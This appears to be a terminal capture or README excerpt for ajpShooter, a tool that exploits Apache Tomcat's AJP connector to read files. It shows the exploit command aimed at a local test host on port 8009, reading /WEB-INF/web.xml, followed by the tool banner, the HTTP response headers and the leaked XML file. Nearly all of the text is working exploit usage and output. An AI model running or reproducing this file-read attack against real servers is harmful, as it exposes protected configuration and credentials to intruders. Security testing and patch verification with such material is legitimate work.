 ➜  ajptools python3 ajpShooter.py http://127.0.0.1:18080/demo 8009 /WEB-INF/web.xml read
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
                                                00theway,just for test
[<] 200 OK
[<] Accept-Ranges bytes
[<] ETag W/"304-1582251956000"
[<] Last-Modified Fri, 21 Feb 2020 02:25:56 GMT
[<] Content-Type application/xml
[<] Content-Length 304
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
         version="4.0">
</web-app>%
➜  ajptools